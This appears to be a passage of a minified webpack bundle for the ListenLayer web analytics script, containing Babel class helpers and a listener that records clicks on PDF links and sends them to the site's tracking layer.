n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},3:function(e,t){function n(t){return e.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports},5:function(e,t,n){var r=n(3).default,o=n(8);e.exports=function(e,t){if(t&&("object"===r(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},6:function(e,t,n){var r=n(9);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&r(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},698:function(e,t,n){e.exports=n(699)},699:function(e,t,n){"use strict";var r=n(0)(n(700)),o=n(198),a=window["".concat(o.PDF_CLICKS_LISTENER_DEFAULT_OBJECT)];if(void 0!==a){var i={features:a.listener.features,listenerId:a.listener.id,listenerType:a.listener.type,listenerName:a.listener.listenerName,eventScope:"event"};new r.default(i).start()}},7:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=function(){function e(t){(0,o.default)(this,e),t=t||{},this.features=t.features,this.accountId=window.Listenlayer.accountId,this.listenerId=t.listenerId,this.listenerType=t.listenerType,this.listenerName=t.listenerName,this.eventScope=t.eventScope,this.eventTimestamps=new Map,this.debounceTime=3e3}return(0,a.default)(e,[{key:"isUseFeature",value:function(e){return void 0!==this.features["".concat(e)]&&!0===this.features["".concat(e)].enabled}},{key:"isUseFeatureSupport",value:function(e,t){return void 0!==this.features["".concat(e)]&&this.features["".concat(e)].featuresSupport&&-1!==this.features["".concat(e)].featuresSupport.indexOf(t)}},{key:"getStatusTimestamps",value:function(e){return void 0===this.features[e].timestamps||this.features[e].timestamps}},{key:"flagUndupEvent",value:function(e){var t=Date.now(),n=this.eventTimestamps.get(e);return!(n&&t-n<this.debounceTime)&&(this.eventTimestamps.set(e,t),!0)}}]),e}();t.default=i,e.exports=t.default},700:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(n(1)),a=r(n(2)),i=r(n(5)),s=r(n(6)),u=r(n(7)),c=n(198),l=r(n(701)),f=function(e){function t(e){return(0,o.default)(this,t),(0,i.default)(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return(0,s.default)(t,e),(0,a.default)(t,[{key:"processPDFClicks",value:function(){var e=this;e.isUseFeature(c.PDF_CLICKS_FEATURE_CAPTURE)&&l.default.onclicklink((function(t,n){for(var r=t,o="";r.parentNode;){var a=r.tagName.toLowerCase(),i="";r.classList.forEach((function(e){i+=".".concat(e)}));var s=r.id?"#".concat(r.id):"";if(o=o?"".concat(a).concat(i).concat(s," > ").concat(o):"".concat(a).concat(i).concat(s),"HTML"===r.tagName)break;r=r.parentNode}var u=!1;t.childNodes.forEach((function(e){"svg"===e.nodeName&&(u=!0)}));var l={documentURL:n,clickText:u?window.llquery(t).attr("aria-label")||"":t.textContent.trim(),clickTarget:t.target,clickID:t.id,clickClasses:t.className,clickElement:o,clickLocation:window.ListenlayerFunction.parseUrlLocation(document.location)},f=e.getStatusTimestamps(c.PDF_CLICKS_FEATURE_CAPTURE),p=window.ListenlayerFunction.configEventTimestamp(f);window.Listenlayer.isNewAccount()||(l.eventTimestamp=p);var d=window.ListenlayerFunction.genarateNewStructure(l,c.PDF_CLICKS_FEATURE_CAPTURE,e.listenerType,e.features[c.PDF_CLICKS_FEATURE_CAPTURE].customEventName),_={auto:d={...d,eventTimestamp:p,eventScope:e.eventScope,ListenLayer:{accountID:e.accountId,listenerName:e.listenerName,listenerID:e.listenerId,featureName:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].name,featureID:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].featureId}},info:{accountId:e.accountId,listenerId:e.listenerId,listenerName:e.listenerName,listenerType:e.listenerType,featureId:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].featureId,featureName:e.features["".concat(c.PDF_CLICKS_FEATURE_CAPTURE)].name,customEventName:e.features[c.PDF_CLICKS_FEATURE_CAPTURE].customEventName,saveReportingValues:e.features[c.PDF_CLICKS_FEATURE_CAPTURE].saveReportingValues}};_=window.ListenlayerRules.processRules(_,c.PDF_CLICKS_LISTENER_CODE),window.ListenlayerTracker.trackingEvent(c.PDF_CLICKS_FEATURE_CAPTURE,_,"trackNotRemove")}))}},{key:"start",value:function(){this.processPDFClicks()}}]),t}(u.default);t.default=f,e.exports=t.default},701:function(e,t,n){"use strict";var r=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o,a,i=r(n(11)),s=n(198),u={};u.onclicklink=(o=new i.default,a=window.Listenlayer.getElement("myClickRules")||[],window.llquery(document).on("click","a",(function(e){var t=e.currentTarget;if(!e.originalEvent||e.originalEvent.isTrusted){var n=window.ListenlayerFunction.parseUrlLocation(t.href);n.hostname&&(n.fileName=n.pathname.replace(/^.*[\\\/]/,""),n.fileExtension="."+n.pathname.split(".").pop(),function(e){var t=".pdf"===e.fileExtension;return a.some((function(n){if(n.listener===s.PDF_CLICKS_LISTENER_CODE){var r=!1;return n.conditions.some((function(o,a){var i=e[o.clickUrlElement],s="yes"===n.fields[a].trackAsClicks;if(void 0!==i)switch(o.matchType){case"ct":i.toLowerCase().includes(o.value.toLowerCase())&&(t=s,r=!0);break;case"nct":i.toLowerCase().includes(o.value.toLowerCase())||(t=s,r=!0);break;case"eq":i===o.value&&(t=s,r=!0);break;case"neq":i!==o.value&&(t=s,r=!0);break;case"exav":t=s,r=!0}else"nex"===o.matchType&&(t=s,r=!0);return r})),r}return!1})),t}(n)&&o.dispatch(t,n))}})),function(e){o.push(e)});var c=u;t.default=c,e.exports=t.default},8:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},9:function(e,t){function n(t,r){return e.exports=n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},e.exports.__esModule=!0,e.exports.default=e.exports,n(t,r)}e.exports=n,e.exports.__esModule=!0,e.exports.default=e.exports}})}));